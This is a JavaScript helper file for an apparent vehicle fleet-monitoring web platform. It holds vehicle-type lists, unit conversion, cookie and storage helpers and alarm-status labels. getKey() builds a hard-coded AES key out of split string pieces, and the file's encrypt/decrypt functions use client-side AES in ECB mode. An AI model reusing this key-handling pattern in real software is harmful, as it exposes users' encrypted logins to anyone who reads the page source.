    industryTypes.push({id: 4, name: rootElement.lang.taxi});
    industryTypes.push({id: 5, name: rootElement.lang.concrete_car});
    industryTypes.push({id: 6, name: rootElement.lang.special_vehicles});
    industryTypes.push({id: 9, name: rootElement.lang.coal_transportation});
    industryTypes.push({id: 8, name: rootElement.lang.automobile_4S_shop});
    industryTypes.push({id: 7, name: rootElement.lang.engineering_machinery});
    industryTypes.push({id: 0, name: rootElement.lang.other_areas});

    return getArrayName(industryTypes, parseInt(type));
}


//Get the terminal types that can be selected
function getSelectVehType() {
    var selectVehType = [];
    selectVehType.push({id: 0, name: rootElement.lang.dev_organize});
    selectVehType.push({id: 1, name: rootElement.lang.dev_cooperate});
    return selectVehType;
}


//Get inspection details Send message type
function getSendObjectType(type) {
    var sendObjectTypes = [];
    sendObjectTypes.push({id: 1, name: rootElement.lang.connectLowerPlatform});
    sendObjectTypes.push({id: 2, name: rootElement.lang.lowerPlatformSingleHouseholds});
    sendObjectTypes.push({id: 3, name: rootElement.lang.lowerPlatformAllHouseholds});
    return getArrayName(sendObjectTypes, parseInt(type));
}

//Obtain the reason for mismatch between platform operation and administration
function getMismatch(type) {
    var mismatchTypes = [];
    mismatchTypes.push({id: 0, name: rootElement.lang.License_plate_mismatch});
    mismatchTypes.push({id: 1, name: rootElement.lang.color_mismatch});
    return getArrayName(mismatchTypes, parseInt(type));
}

function getVelocityType() {
    if (!velocityType) {
        velocityType = GetCookie('velocityType');
    }
    return velocityType;
}

//Speed ​​unit conversion, the default input is kilometers >> miles nautical miles
//1 nautical mile = 1.852 kilometers
//1 mile = 1.609344 kilometers

function valueConversion(value, report) {//value may be x.xx kilometers/hour x.xx kilometers x.xxx converted to decimals with 2 retained
    var speed = "0";
    var velocityType1 = getVelocityType();
    if (value) {
        var val = parseFloat(value);//NaN
        var toFixed_ = 2;
        if (report && typeof rootElement.myUserRole != 'undefined') {
            toFixed_ = rootElement.myUserRole.getToFixed();
        }
        if (!isNaN(val)) {//Determine whether it is a number
            //Speed ​​unit 0 km 1 mile 2 knots
            if (velocityType1 == 1) {
                speed = (val / 1.609344).toFixed(toFixed_);
            } else if (velocityType1 == 2) {
                speed = (val / 1.852).toFixed(toFixed_);
            } else {
                speed = val.toFixed(toFixed_);
            }
        }
    }
    if (parseFloat(speed) === parseInt(speed)) {
        speed = parseInt(speed);
    }
    return speed + "";
}


//Speed ​​unit conversion. The default input is miles, nautical miles, kilometers >> kilometers.
//1 kilometer = 0.5399568 nautical miles
//1 kilometer = 0.6213712 miles
function switchToKmConversion(value) {//value may be x.xx kilometers/hour x.xx kilometers x.xxx converted to decimals with 2 retained
    var speed = "0";
    if (value) {
        var val = parseFloat(value);//NaN
        var toFixed_ = 4;
        if (!isNaN(val)) {//Determine whether it is a number
            //Speed ​​unit 0 km 1 mile 2 knots
            if (velocityType == 1) {
                speed = (val / 0.6213712).toFixed(toFixed_);
            } else if (velocityType == 2) {
                speed = (val / 0.5399568).toFixed(toFixed_);
            } else {
                speed = val.toFixed(toFixed_);
            }
        }
    }
    if (parseFloat(speed) === parseInt(speed)) {
        speed = parseInt(speed);
    }
    return speed + "";
}


//Get cookie parameter value information
function GetCookie(name) {
    if (typeof rootElement !== 'undefined' && typeof rootElement.LS !== 'undefined') {
        return rootElement.LS.get(name);
    }
    var arg = name + "=";
    var alen = arg.length;
    var clen = document.cookie.length;
    var i = 0;
    while (i < clen) {
        var j = i + alen;
        if (document.cookie.substring(i, j) == arg)
            return getCookieVal(j);

        i = document.cookie.indexOf(" ", i) + 1;
        if (i == 0)
            break;
    }
    return null;
}

/**
* Delete cookies
 * @param name
 * @constructor
 */
function DelCookie(name) {
    var exp = new Date();
    exp.setTime(exp.getTime() - 1);
    var cval = GetCookie(name);
    if (cval != null)
        document.cookie = name + "=" + cval + ";expires=" + exp.toGMTString();
}

//Get cookie value data
function getCookieVal(offset) {
    var endstr = document.cookie.indexOf(";", offset);
    if (endstr == -1)
        endstr = document.cookie.length;
    return unescape(document.cookie.substring(offset, endstr));
}

var velocityType = GetCookie('velocityType');

//Speed ​​unit conversion, the default input is kilometers >> miles nautical miles
function speedConversion(value) {//value may be x.xx kilometers/hour or x.xxx
    return  toFixedEx2(valueConversion(value)) + getSpeedUnit();
}


//Speed ​​unit 0 km/h 1 mile/h 2 knots
function getSpeedUnit() {
    var velocityType1 = getVelocityType();
    if (velocityType1 == 1) {
        return  rootElement.lang.MilePerHour;
    } else if (velocityType1 == 2) {
        return rootElement.lang.NauticalPerHour;
    } else {
        return rootElement.lang.KmPerHour;
    }
}

//Mileage unit conversion. The default input is kilometers kilometers >> miles nautical miles.
function mileageConversion(value, report, showLetter) {//value may be x.xx kilometers or x.xxx
    return  valueConversion(value, report) + getMileageUnit();
}
//Mileage unit 0 km 1 mile 2 nautical miles
function getMileageUnit(showLetter) {
    var velocityType1 = getVelocityType();
    if (velocityType1 == 1) {
        return rootElement.lang.velocityType_mile;
    } else if (velocityType1 == 2) {
        return rootElement.lang.nautical_mile;
    } else {
        if (showLetter) {
            return  'km';
        }
        return rootElement.lang.velocityType_km;
    }
}



//Mileage unit conversion, without unit, the default input is kilometers kilometers >> miles nautical miles
function mileageNumConversion(value, report, showLetter) {//value may be x.xx kilometers or x.xxx
    var mileage = valueConversion(value, report);
    return mileage;
}


//Image display
function previewImageNew(file, img) {
    //Be afraid to determine the file type first
    if (!checkImgType(file)) {
        $(file).val("");
        $.dialog.tips(rootElement.lang.rule_image_format_error, 1);
        return;
    }
    //Limit upload of 1M pictures
    if (!checkImgSize(file, 1)) {
        $(file).val("");
        $.dialog.tips(rootElement.lang.rule_image_size_error, 1);
        return;
    }
    if (file.files && file.files[0]) {
        var reader = new FileReader();
        reader.onload = function (evt) {
            img.src = evt.target.result;
        }
        reader.readAsDataURL(file.files[0]);
        $('#picture').show();
    } else if (file.value) { //Kaneyong IE
//		img.src = "";
        file.select();
        file.blur();
//		var src = document.selection.createRange().text;
//		$(img).attr('src', file.value);
        img.src = file.value;
//		$('#picture').show();
    }
}

//Multiple table styles on one report page corresponding to hidden issues
//After hiding th, query the misalignment problem
function hideTableTr(tableElement) {
    var hideList = [];
    $(tableElement).parent().parent().find('.hDivBox').find('th').each(function () {
        var isHide = $(this).attr('hidden');
        if (isHide) {
            hideList.push($(this).prop('className'));
        }
    });
    if (hideList && hideList.length > 0) {
        for (var i = 0, j = hideList.length; i < j; i++) {
            $(tableElement).find("." + hideList[i]).hide();
            $(tableElement).find("." + hideList[i]).attr('hidden', 'hidden');
        }
    }
}

//Replace http with https
function replaceHttps(url) {
    if (!/^https/.test(url)) {
        url = url.replace('http:', 'https:');
    }
    return url;
}


//Get vehicle type
function getVehicleType(vehicleType) {
    var vehicleArry = [0, 1, 2, 3, 4, 5, 6, 7, 8, 9, 11, 12, 13, 14, 15, 16, 17, 18, 19,20,21];
    var vehicle = '';
    if (vehicleArry.in_array(vehicleType)) {
        switch (parseInt(vehicleType)) {
            case 0:
                vehicle = rootElement.lang.nothing;
                break;
            case 1:
                vehicle = rootElement.lang.vehicle_Dangerous_goods_transporter;
                break;
            case 2:
                vehicle = rootElement.lang.vehicle_Ordinary_passenger_transport;
                break;
            case 3:
                vehicle = rootElement.lang.vehicle_Rural_passenger_vehicle;
                break;
            case 4:
                vehicle = rootElement.lang.vehicle_Taxi;
                break;
            case 5:
                vehicle = rootElement.lang.vehicle_Goods;
                break;
            case 6:
                vehicle = rootElement.lang.muckTruck;
                break;
            case 7:
                vehicle = rootElement.lang.sanitationTruck;
                break;
            case 8:
                vehicle = rootElement.lang.concrete_car;
                break;
            case 9:
                vehicle = rootElement.lang.excavator;
                break;
            case 11:
                vehicle = rootElement.lang.constructionVehicle;
                break;
            case 12:
                vehicle = rootElement.lang.tourist_charter;
                break;
            case 13:
                vehicle = rootElement.lang.city_charter;
                break;
            case 14:
                vehicle = rootElement.lang.lineCar;
                break;
            case 15:
                vehicle = rootElement.lang.bus;
                break;
            case 16:
                vehicle = rootElement.lang.privateCar;
                break;
            case 17:
                vehicle = rootElement.lang.schoolBus;
                break;
            case 18:
                vehicle = rootElement.lang.ride_hailing;
                break;
            case 19:
                vehicle = rootElement.lang.ship;
                break;
            case 20:
                vehicle = rootElement.lang.car_class_type4;
                break;
            case 21:
                vehicle = rootElement.lang.customized_passenger_transportation;
                break;
            default:
                break;
        }
    } else {
        vehicle = rootElement.lang.nothing;
    }
    return vehicle;
}


//Vehicle Type
function getVehicleTypes() {
    var vehiTypes = [];
    vehiTypes.push({id: 0, name: rootElement.lang.nothing});
    vehiTypes.push({id: 1, name: rootElement.lang.vehicle_Dangerous_goods_transporter});
    vehiTypes.push({id: 2, name: rootElement.lang.vehicle_Ordinary_passenger_transport});
    vehiTypes.push({id: 3, name: rootElement.lang.vehicle_Rural_passenger_vehicle});
    vehiTypes.push({id: 14, name: rootElement.lang.lineCar});
    vehiTypes.push({id: 12, name: rootElement.lang.tourist_charter});
    vehiTypes.push({id: 13, name: rootElement.lang.city_charter});
    vehiTypes.push({id: 20, name: rootElement.lang.car_class_type4});
    vehiTypes.push({id: 4, name: rootElement.lang.vehicle_Taxi});
    vehiTypes.push({id: 18, name: rootElement.lang.ride_hailing});
    vehiTypes.push({id: 5, name: rootElement.lang.vehicle_Goods});
    vehiTypes.push({id: 6, name: rootElement.lang.muckTruck});
    vehiTypes.push({id: 7, name: rootElement.lang.sanitationTruck});
    vehiTypes.push({id: 8, name: rootElement.lang.concrete_car});
    vehiTypes.push({id: 9, name: rootElement.lang.excavator});
    vehiTypes.push({id: 11, name: rootElement.lang.constructionVehicle});
    vehiTypes.push({id: 15, name: rootElement.lang.bus});
    vehiTypes.push({id: 16, name: rootElement.lang.privateCar});
    vehiTypes.push({id: 17, name: rootElement.lang.schoolBus});
    vehiTypes.push({id: 19, name: rootElement.lang.ship});
    vehiTypes.push({id: 21, name: rootElement.lang.customized_passenger_transportation});
    //vehiTypes.push({id:10,name: "Minion"});
    return vehiTypes;
}

/**
* Vehicle equipment type
 * @returns {[]}
 */
function getVehicleDeviceType() {
    var devTypes = [];
    devTypes.push({id: 7, name: parent.lang.videoDevice});
    devTypes.push({id: 5, name: parent.lang.positioning_device});
    devTypes.push({id: -2, name: parent.lang.safety});
    return devTypes;
}

/**
* Sleep for a few seconds
 * @param numberMillis
 */
function sleep(numberMillis) {
    var now = new Date();
    var exitTime = now.getTime() + numberMillis;
    while (true) {
        now = new Date();
        if (now.getTime() > exitTime)
            return;
    }
}


/**
* Check whether the browser supports webStorage
 * @returns {boolean}
 */
function checkWebStorage() {
    if (typeof (Storage) !== "undefined") {
        return true;
    } else {
        return false;
    }
}

/**
* Set SessionStorage
 * @param key
 * @param value
 * @constructor
 */
function SetSessionStorage(key, value) {
    if (checkWebStorage()) {
        sessionStorage.setItem(key, value);
    } else {
        alert('Your browser does not support WebStorage');
    }
}

/**
* Get SessionStorage
 * @param key
 */
function getSessionStorage(key) {
    return sessionStorage.getItem(key);
}


/**
* Delete SessionStorage
 * @param key
 */
function removeSessionStorage(key) {
    sessionStorage.removeItem(key);
}

/**
* Delete all saved SessionStorage
 */
function removeAllSessionStorage() {
    sessionStorage.clear();
}


/**
* Set LocalStorage
 * @param key
 * @param value
 */
function setLocalStorage(key, value) {
    if (checkWebStorage()) {
        // localStorage.setItem(key, value);
        rootElement.LS.set(key, value);
    } else {
        alert('Your browser does not support WebStorage');
    }
}

/**
* Get LocalStorage
 * @param key
 */
function getLocalStorage(key) {
    //return localStorage.getItem(key);
    return rootElement.LS.get(key);    //Read, if there is no content, return undefined
}


/**
* Delete LocalStorage
 * @param key
 */
function removeLocalStorage(key) {
    //localStorage.removeItem(key);
    rootElement.LS.remove(key);
}

/**
* Delete all saved LocalStorage
 */
function removeAllLocalStorage() {
    // localStorage.clear();
    rootElement.LS.clear();
}


/**
* Get the parent window
 * @returns {Window}
 * @private
 */
function _getRootFrameElement() {
    var _indexTop = window;
    var origin = window.location.origin;
    var pathname = window.location.pathname;
    try {
        while (!_indexTop.isTtxRoot && pathname !== _indexTop.parent.location.pathname && origin === _indexTop.parent.location.origin) {
            _indexTop = _indexTop.parent;
            pathname = _indexTop.location.pathname;
        }
    } catch (e) {
        return _indexTop;
    }
    return _indexTop;
}

/**
* Search the upper level and return if the nearest parent of the object exists
 * @returns {Window}
 * @private
 */
function _getRootFrameAttributes(param) {
    var b = window.self;
    while (true) {
        if (typeof b[param] != 'undefined') {
            return b;
        }
        if (window.top === b) {//ie may not be quite
            return b;
        }
        b = b.parent;
    }
}


//Function throttling tool
//Usually used for function methods such as window.onresize that are called multiple times per second for function throttling.
//Usage: fn function to be throttled interval throttling interval
var throttle = function (fn, interval) {
    var __self = fn, //Save function references that need to be executed lazily
        timer, //timer
        firstTime = true; //Is it the first time to call
    return function () {
        var args = arguments,
            __me = this;
        if (firstTime) { //If it is the first call, there is no need to delay execution.
            __self.apply(__me, args);
            return firstTime = false;
        }

        if (timer) { //If the timer is still there, it means that the previous delayed execution has not been completed.
            return false;
        }
        timer = setTimeout(function () { //Delay execution for a period of time
            clearTimeout(timer);
            timer = null;
            __self.apply(__me, args);
        }, interval || 500);
    };
}

//Get the value with the same id in the array and get the driver name
function getDriverInfo(array, id) {
    var driverInfo = "";
    if (id == null) {
        return '';
    }
    for (var i = 0; i < array.length; i++) {
        if (array[i].id == id) {
            driverInfo = array[i].name;
            if (array[i].phone) {
                driverInfo += '(' + array[i].phone + ')';
            }
            break;
        }
    }
    return driverInfo;
};

function getKey() {
    var ret = "ttx";
    var str = "Aes1234";
    return ret + getNumberKey() + str;
}


/**
* Get the device channel number name
 * @param devIdno
 * @param index
 */
function getChannelName(devIdno, index) {
    var dev = rootElement.vehicleManager.getDevice(devIdno);
    if (dev) {
        return chnName = dev.getSingleChnName(index) || '';
    } else {
        return "CH" + (index + 1);
    }
}

/**
* Limit input to positive integers
 */
function restrictNumber(number) {
    reg = /^[1-9]\d*$/;
    if (!reg.test(number) && number != null && number != '') {
        alert(rootElement.lang.validPositiveIntegers);
        return false;
    }
    return true;
}

/**
*UTF-8 encoding
 * @param text
 */
function encodeUtf8(text) {
    var code = encodeURIComponent(text);
    var bytes = [];
    for (var i = 0; i < code.length; i++) {
        var c = code.charAt(i);
        if (c === '%') {
            var hex = code.charAt(i + 1) + code.charAt(i + 2);
            var hexVal = parseInt(hex, 16);
            bytes.push(hexVal);
            i += 2;
        } else bytes.push(c.charCodeAt(0));
    }
    var encoded = "";
    for (var i = 0; i < bytes.length; i++) {
        encoded += '%' + bytes[i].toString(16);
    }
    return decodeURIComponent(encoded);
}

//Get all audio and video types
function getAllAvitemType() {
    var Avi = [];
    Avi.push({id: 0, name: rootElement.lang.midia});
    Avi.push({id: 1, name: rootElement.lang.audio});
    Avi.push({id: 2, name: rootElement.lang.video});
    Avi.push({id: 3, name: rootElement.lang.videoOraudio});
    return Avi;
}


//Get audio and video type
function getAvitemType(type) {
    var Avi = '';
    switch (parseInt(type)) {
        case 0:
            Avi = _getRootFrameAttributes('lang').lang.midia;
            break;
        case 1:
            Avi = _getRootFrameAttributes('lang').lang.audio;
            break;
        case 2:
            Avi = _getRootFrameAttributes('lang').lang.video;
            break;
        case 3:
            Avi = _getRootFrameAttributes('lang').lang.videoOraudio;
            break;
        default:
            Avi = _getRootFrameAttributes('lang').lang.midia;
            break;
    }
    return Avi;
}

//Get code stream type
function getStreamType(type) {
    var Stream = '';
    switch (parseInt(type)) {
        case -1:
            Stream = _getRootFrameAttributes('lang').lang.primaryOrSubstream; //Main or sub-stream
            break;
        case 0:
            Stream = _getRootFrameAttributes('lang').lang.main_stream; //main stream
            break;
        case 1:
            Stream = _getRootFrameAttributes('lang').lang.subStream; //substream
            break;
        default:
            Stream = _getRootFrameAttributes('lang').lang.primaryOrSubstream;
            break;
    }
    return Stream;
}

function getNumberKey() {
    var str = '';
    for (var i = 1; i < 7; i++) {
        str += i;
    }
    return str;
}

//Get storage type
function getMemTypeType(type) {
    var Mem = '';
    switch (parseInt(type)) {
        case 0:
            Mem = _getRootFrameAttributes('lang').lang.masterOrDisaster_memory;
            break;
        case 1:
            Mem = _getRootFrameAttributes('lang').lang.main_Memory;
            break;
        case 2:
            Mem = _getRootFrameAttributes('lang').lang.disaster_Recovery;
            break;
        default:
            Mem = _getRootFrameAttributes('lang').lang.masterOrDisaster_memory;
            break;
    }
    return Mem;
}


//Get upload status
function getStatus(type) {
    var status = '';
    switch (parseInt(type)) {
        case 0:
            status = _getRootFrameAttributes('lang').lang.track_pause;
            break;
        case 1:
            status = _getRootFrameAttributes('lang').lang.uploading;
            break;
        case 2:
            status = _getRootFrameAttributes('lang').lang.cancel;
            break;
        case 3:
            status = _getRootFrameAttributes('lang').lang.fail;
            break;
        case 4:
            status = _getRootFrameAttributes('lang').lang.success;
            break;
    }
    return status;
}

/**
* download file
 * @param url
 */
function downloadFile(url) {
    try {
        //Prevent garbled characters at noon
//        url = decodeURIComponent(url);
        var ifup = document.getElementById("ifup");
        if(ifup && ifup.tagName == 'IFRAME'){
            document.body.removeChild(ifup);
        }
        var elemIF = document.createElement("iframe");
        elemIF.src = url;
        elemIF.id='ifup';
        elemIF.style.display = "none";
        document.body.appendChild(elemIF);
    } catch (e) {

    }
}


/**
* Compatible with IE6/7/8 and does not support base64 images
* @param locationCode image id
 * @returns {string}
 */
function getEmbedImageSrc(locationCode) {
    //for ie6、ie7
    if (document.all && navigator.userAgent.indexOf("MSIE 8.0") == -1) {
        return 'mhtml:' + document.location + '!' + locationCode;
    }

    //for ie8、FireFox 、Opera
    var codeReg = new RegExp(
        "--\\[MHTML_EMBED_CODE\\]\\n+"
        + "[^\\[]*?"
        + "Content-Location:\\s*" + locationCode + "\\s*\\n"
        + "[^\\[]*?"
        + "(?=\\n+--\\[MHTML_EMBED_CODE\\])"
    );

    var codePart = document.documentElement.innerHTML.match(codeReg)[0];

    codePart.match(/Content-Type:\s*(.*?)\n/)
    var imageType = RegExp.$1;

    codePart.match(/\n{2,}([\S\s]+?)$/i);
    var imageCode = RegExp.$1;

    return "data:" + imageType + ";base64," + imageCode;
}


/**
* AES encryption (need to load lib/aes/aes.min.js file first)
 * @param word
 * @returns {*}
 */
function encrypt(word, key) {
    if (!word){
        return '';
    }
    var key = CryptoJS.enc.Utf8.parse(key);
    var srcs = CryptoJS.enc.Utf8.parse(word);
    var encrypted = CryptoJS.AES.encrypt(srcs, key, {mode: CryptoJS.mode.ECB, padding: CryptoJS.pad.Pkcs7});
    return encrypted.toString();
}


/**
*AES decryption
 * @param word
 * @returns {*}
 */
function decrypt(word, key) {
    if (!word){
        return '';
    }
    var key = CryptoJS.enc.Utf8.parse(key);
    var decrypt = CryptoJS.AES.decrypt(word, key, {mode: CryptoJS.mode.ECB, padding: CryptoJS.pad.Pkcs7});
    return CryptoJS.enc.Utf8.stringify(decrypt).toString();
}

/**
* Ajax submission
 * @param action
 * @param params
 * @param callback
 */
function submitAjax(action, params, callback) {
    $.ajax({
        type: 'POST',
        url: action,
        data: params,
        headers:{
            'jsessionId': rootElement.jsessionId
        },
cache: false,/*Disable browser cache*/
        dataType: 'json',
        success: function (json) {
            if (json.result == 0) {
                callback.call(this, json, action, true);
            } else {
                callback.call(this, json, action, false);
            }
        },
        error: function (XMLHttpRequest, textStatus, errorThrown) {
            try {
                if (p.onError) p.onError(XMLHttpRequest, textStatus, errorThrown);
            } catch (e) {
            }
            callback.call(this, null, action, false);
        }
    });
}


/**
* Get alarm handling method (old)
 * @param handleWay
 */
function getHandleWay(handleWay) {
    handleWay = Number(handleWay);
    var result = '';
    if ((handleWay >> 0 & 1) > 0) {
        result += rootElement.lang.phone_notify + ";";
    }
    if ((handleWay >> 1 & 1) > 0) {
        result += rootElement.lang.stop_car + ";";
    }
    if ((handleWay >> 2 & 1) > 0) {
        result += rootElement.lang.warning_tip + ";";
    }
    if ((handleWay >> 3 & 1) > 0) {
        result += rootElement.lang.stop_adjust + ";";
    }
    if ((handleWay >> 4 & 1) > 0) {
        result += rootElement.lang.stop_rest + ";";
    }
    if ((handleWay >> 5 & 1) > 0) {
        result += rootElement.lang.stop_force + ";";
    }
    if ((handleWay >> 6 & 1) > 0) {
        result += rootElement.lang.audio_down + ";";
    }
    if ((handleWay >> 7 & 1) > 0) {
        result += rootElement.lang.other + ";";
    }
    return result;
}

/**
* Get alarm handling method
 * @param handleWay
 * @returns {*}
 */
function getHandleWayEx(handleWay) {
    switch (Number(handleWay)) {
        case 2:
            return rootElement.lang.audio_down;
        case 3:
            return rootElement.lang.phone_notify;
        case 4:
            return rootElement.lang.warning_tip;
        case 5:
            return rootElement.lang.stop_adjust;
        case 6:
            return rootElement.lang.other;
        case 7:
            return rootElement.lang.misjudgment;
        case 8:
            return rootElement.lang.confirm;
        case 9:
            return rootElement.lang.handleWayTip1;
        case 10:
            return rootElement.lang.handleWayTip2;
        case 11:
            return rootElement.lang.handleWayTip3;
        case 12:
            return rootElement.lang.handleWayTip4;
        case 13:
            return rootElement.lang.customize;
        case 14:
            return rootElement.lang.wechat_notify;
    }
    return "";
}


/**
* Get the collection of processing methods
 * @returns {Array}
 */
function getHandleWayArray() {
    var way = [];
    way.push({id: '', name: rootElement.lang.all});
    way.push({id: '2', name: rootElement.lang.audio_down});
    way.push({id: '3', name: rootElement.lang.phone_notify});
    way.push({id: '4', name: rootElement.lang.warning_tip});
    way.push({id: '5', name: rootElement.lang.stop_adjust});
    way.push({id: '6', name: rootElement.lang.other});
    // way.push({id: '7', name: rootElement.lang.misjudgment});
    way.push({id: '8', name: rootElement.lang.confirm});
    if (rootElement.myUserRole && !rootElement.myUserRole.isPolice()) {
        way.push({id: '9', name: rootElement.lang.handleWayTip1});
        way.push({id: '10', name: rootElement.lang.handleWayTip2});
        way.push({id: '11', name: rootElement.lang.handleWayTip3});
        way.push({id: '12', name: rootElement.lang.handleWayTip4});
        way.push({id: '13', name: rootElement.lang.customize});
        way.push({id: '14', name: rootElement.lang.wechat_notify});
    }
    return way;
}

/**
* Get alarm processing status
 * @param status
 * @returns {string}
 */
function getHandleStatus(status) {
    var pos = rootElement.lang.report_unhandled;
    if (status != null && status != '' && status >= 0) {
        switch (Number(status)) {
            case 0:
                pos = rootElement.lang.report_unhandled;
                break;
            default:
                pos = rootElement.lang.report_handled;
                break;
        }
    }
    return pos;
}


/**
* Get reporting status
 * @returns {*[]}
 */
function getReportStatusArr(hideNotReport){
    var result = [];
    if (!hideNotReport) {
        result.push({id: '0', name: rootElement.lang.notReport});
    }
    // result.push({id: '1', name: rootElement.lang.rocessing_report_status_handle});  fix:#20751
    result.push({id: '2', name: rootElement.lang.handled});
    result.push({id: '3', name: rootElement.lang.noHandle});
    result.push({id: '4', name: rootElement.lang.rocessing_report_status_future});
    if(rootElement.myUserRole && rootElement.myUserRole.isEnableFuJian809()){
        result.push({id: '210', name: rootElement.lang.system_false_alarm});
        result.push({id: '211', name: rootElement.lang.terminal_failure});
        result.push({id: '212', name: rootElement.lang.driver_education_training});
        result.push({id: '213', name: rootElement.lang.driver_economic_punishment});
        result.push({id: '214', name: rootElement.lang.interview_person_transportation_enterprise});
        result.push({id: '215', name: rootElement.lang.punish_transportation_enterprises});
        result.push({id: '216', name: rootElement.lang.shutdown_rectification});
    }
    return result;
}

/**
*Shanghai 809 reporting status
 * @returns {*[]}
 */
function getShangHai809ReportStatus(){
    var arr = [];
    arr.push({id:'17',/*id:'0x11',*/ name:rootElement.lang.stop_adjust})
    arr.push({id:'18',/*id:'0x12',*/ name:rootElement.lang.handleWayTip1})
    arr.push({id:'19',/*id:'0x13',*/ name:rootElement.lang.handleWayTip2})
    arr.push({id:'20',/*id:'0x14',*/ name:rootElement.lang.handleWayTip3})
    arr.push({id:'21',/*id:'0x15',*/ name:rootElement.lang.handleWayTip4})
    arr.push({id:'22',/*id:'0x16',*/ name:rootElement.lang.customize})
    return arr
}

/**
* Get reporting status
* //Not reported (0), Processing (1), Processing completed (2), Not processed (3), Processed in the future (4)
 * @param report
 * @returns {string}
 */
function getReportStatus(report) {
    var pos = "";
    try {
        report = parseInt(report);
    } catch (e) {
    }
    switch (report) {
        case 0:
            pos = rootElement.lang.nothing;
            break;
        case 1:
            pos = rootElement.lang.rocessing_report_status_handle;
            break;
        case 2:
            pos = rootElement.lang.handled;
            break;
        case 3:
            pos = rootElement.lang.noHandle;
            break;
        case 4:
            pos = rootElement.lang.rocessing_report_status_future;
            break;
        case 17:
            pos = rootElement.lang.stop_adjust;
            break;
        case 18:
            pos = rootElement.lang.handleWayTip1;
            break;
        case 19:
            pos = rootElement.lang.handleWayTip2;
            break;
        case 20:
            pos = rootElement.lang.handleWayTip3;
            break;
        case 21:
            pos = rootElement.lang.handleWayTip4;
            break;
        case 22:
            pos = rootElement.lang.customize;
            break;
        case 210:
            pos = rootElement.lang.system_false_alarm;
            break;
        case 211:
            pos = rootElement.lang.terminal_failure;
            break;
        case 212:
            pos = rootElement.lang.driver_education_training;
            break;
        case 213:
            pos = rootElement.lang.driver_economic_punishment;
            break;
        case 214:
            pos = rootElement.lang.interview_person_transportation_enterprise;
            break;
        case 215:
            pos = rootElement.lang.punish_transportation_enterprises;
            break;
        case 216:
            pos = rootElement.lang.shutdown_rectification;
            break;
        default:
            break;
    }
    return pos;
}


/**
* Whether to enable the Su standard version
 * @returns {boolean}
 */
var cookie_enableSubiao = null;

function enableSubiao() {
    //Only obtain the cookie once before re-rendering each page
    if (cookie_enableSubiao == null) {
        cookie_enableSubiao = GetCookie('enableSubiao');
    }
    var enableSubiao = cookie_enableSubiao;
    if (enableSubiao != null && enableSubiao != undefined && enableSubiao == 1) {
        return true;
    }
    return false;
}

/**
* Whether to enable the 808 passing version
 * @returns {boolean}
 */
function isEnable808CheckVesion() {
    var enable808CheckVesion = rootElement.enable808CheckVesion;
    if (enable808CheckVesion != null && enable808CheckVesion != undefined && enable808CheckVesion == 1) {
        return true;
    }
    return false;
}

/**
* Whether to enable AES encryption for login
 */
var cookie_EnableAESLogin = null;

function enableAesLogin() {
    //Only obtain the cookie once before re-rendering each page
    if (cookie_EnableAESLogin == null) {
        cookie_EnableAESLogin = GetCookie('EnableAESLogin');
    }
    var enableAesLogin = cookie_EnableAESLogin;
    if (enableAesLogin != null && enableAesLogin != undefined && enableAesLogin == 1) {
        return true;
    }
    return false;
}


/**
* Render scale bar
 * @param value
 * @returns {number}
 */
function formartNumber(value) {
    if (!isNaN(value) && value != null) {
        if (Number(value) < 0) {
            return 0;
        }
        if (Number(value) > 100) {
            return 100;
        }
    }
    return value;
}

/**
* Prevent events from bubbling up
 * @param evt
 */
function stopPropagationEvent(e) {
    var evt = e || window.event; //Get event object
    if (evt.preventDefault) {
        evt.preventDefault(); //Non-IE browser
    } else {
        evt.returnValue = false; //In earlier versions of IE
    }
    event.stopPropagation ? event.stopPropagation() : (event.cancelBubble = true); //Prevent events from bubbling up
}

/**
* Browser-compatible version of element.dataset
 * @param element
 * @returns {DOMStringMap | *}
 */
function getDataSet(element) {
    var obj = {};
    if (element.dataset) {
        return element.dataset;
    } else {
        for (var i = 0; i < element.attributes.length; i++) {
            var key = element.attributes[i].nodeName;
            if (/^data-\w+$/.test(key)) {//Determine whether the attribute name starts with data-
                var value = element.attributes[i].nodeValue;//value
                var keyName = key.match(/^data-(\w+)/)[1];//Key name
                obj[keyName] = value;//Add properties to object
            }
        }
    }
    return obj;
}

/**
* Is it IE?
 * @returns {boolean}
 */
function ifStrongBrowser() {
    var explorer = navigator.userAgent;
    if (explorer.indexOf("Firefox") >= 0) {
        return true;
    } else if (explorer.indexOf("Chrome") >= 0) {
        return true;
    } else {
        return false;
    }
}

/**
* Determine whether it is Firefox browser
 * @returns {boolean}
 */
function isFireFoxBrowser() {
    return navigator.userAgent.indexOf("Firefox") > -1;
}

//Transportation industry category
function getIndustryType() {

    var types = [];
    types.push({id: 10, name: rootElement.lang.car_industry_type1});//"Road Passenger Transport"
    types.push({id: 11, name: rootElement.lang.car_industry_type2});//"Shuttle Bus"
    types.push({id: 12, name: rootElement.lang.car_industry_type3});//"Chartered Passenger Transport"
    types.push({id: 13, name: rootElement.lang.car_industry_type4});//"Scheduled travel"
    types.push({id: 14, name: rootElement.lang.car_industry_type5});//"Non-fixed travel"
    types.push({id: 15, name: rootElement.lang.car_industry_type36});//"Prefectural bus"
    types.push({id: 20, name: rootElement.lang.car_industry_type6});//"Road Freight Transport"
    types.push({id: 21, name: rootElement.lang.car_industry_type7});//"Road general cargo transport"
    types.push({id: 22, name: rootElement.lang.car_industry_type8});//"Special transportation of goods"
    types.push({id: 23, name: rootElement.lang.car_industry_type9});//"Transportation of Large Objects"
    types.push({id: 30, name: rootElement.lang.car_industry_type10});//"Road Transport of Dangerous Goods"
    types.push({id: 31, name: rootElement.lang.car_industry_type11});//Operational dangerous goods transportation
    types.push({id: 32, name: rootElement.lang.car_industry_type12});//Non-operational dangerous goods transportation
    types.push({id: 33, name: rootElement.lang.car_class_type8});//Ordinary truck
    types.push({id: 40, name: rootElement.lang.car_industry_type13});//Motor vehicle maintenance
    types.push({id: 41, name: rootElement.lang.car_industry_type14});//car repair
    types.push({id: 42, name: rootElement.lang.car_industry_type15});//Dangerous goods transport vehicle maintenance
    types.push({id: 43, name: rootElement.lang.car_industry_type16});//Motorcycle maintenance
    types.push({id: 44, name: rootElement.lang.car_industry_type17});//Other motor vehicle maintenance
    types.push({id: 50, name: rootElement.lang.car_industry_type18});//Motor vehicle driver training
    types.push({id: 51, name: rootElement.lang.car_industry_type19});//Ordinary motor vehicle driver training
    types.push({id: 52, name: rootElement.lang.car_industry_type20});//Road transport driver qualification training
    types.push({id: 53, name: rootElement.lang.car_industry_type21});//Motor vehicle driver training and coaching field
